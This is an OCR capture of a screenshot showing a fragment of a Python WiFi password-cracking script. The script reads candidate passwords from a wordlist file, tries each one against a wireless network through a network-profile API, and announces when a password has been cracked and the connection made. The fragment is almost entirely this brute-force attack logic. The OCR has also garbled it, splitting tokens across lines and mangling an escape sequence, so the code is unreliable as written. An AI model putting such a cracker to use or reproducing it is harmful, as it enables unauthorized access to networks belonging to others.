
32
tep_profile 
=
ifaces.add_network_profi
33
ifaces.connect(tep_profile)
34
# wifi连接时间
35
time.sleep(
2
)
36
if
ifaces.status() 
=
=
const.IFACE_CONN
37
return
True
38
else
:
39
return
False
40
else
:
41
print
(
"已有wifi连接"
)
42
43
# 读取密码本
44
def
readPassword():
45
success 
=
False
46
print
(
"****************** WIFI破解 ********
47
# 密码本路径
48
path 
=
"pwd.txt"
49
# 打开文件
50
file
=
open
(path, 
"r"
)
51
start 
=
datetime.datetime.now()
52
while
True
:
53
try
:
54
pwd 
=
file
.readline()
55
# 去除密码的末尾换行符
56
pwd 
=
pwd.strip(
'n'
)
57
bool
=
wifiConnect(pwd)
58
if
bool
:
59
print
(
"[*] 密码已破解："
, pwd)
60
print
(
"[*] WiFi已自动连接！！！"